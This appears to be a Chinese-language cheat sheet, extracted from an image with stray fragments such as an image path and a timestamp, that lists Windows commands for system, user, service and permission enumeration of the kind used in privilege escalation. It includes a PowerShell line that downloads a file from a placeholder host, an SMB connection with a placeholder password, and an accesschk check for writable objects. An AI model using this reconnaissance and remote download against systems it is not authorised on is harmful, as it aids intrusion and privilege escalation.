 命令 描述
systeminfo 打印系统信息
07:13
whoami 获得当前用户名
whoami /priv 当前帐户权限
ipconfig 网络配置信息
ipconfig /displaydns 显示DNS缓存
route print 打印出路由表
arp -a 打印arp表
hostname 主机名
net user 列出用户
net user UserName 关于用户的信息
net use \SMBPATH Pa$$w0rd /u:UserName 连接SMB
net localgroup 列出所有组
net localgroup GROUP 关于指定组的信息
net view \127.0.0.1 会话打开到当前计算机
net session 开放给其他机器
netsh firewall show config 显示防火墙配置
DRIVERQUERY 列出安装的驱动
tasklist /svc 列出服务任务
net start 列出启动的服务
dir /s foo 在目录中搜索包含指定字符的项
dir /s foo == bar 同上
sc query 列出所有服务
sc qc ServiceName 找到指定服务的路径
shutdown /r /t 0 立即重启
type file.txt 打印出内容
icacls “C:\Example” 列出权限
wmic qfe get Caption,Description,HotFixID,InstalledOn 列出已安装的布丁
(New-Object
System.Net.WebClient).DownloadFile(“http://host/file”,“C:\LocalPath”) 利用ps远程下载文件到本地
accesschk.exe -qwsu “Group” 修改对象（尝试Everyone，
Authenticated Users和/
或Users）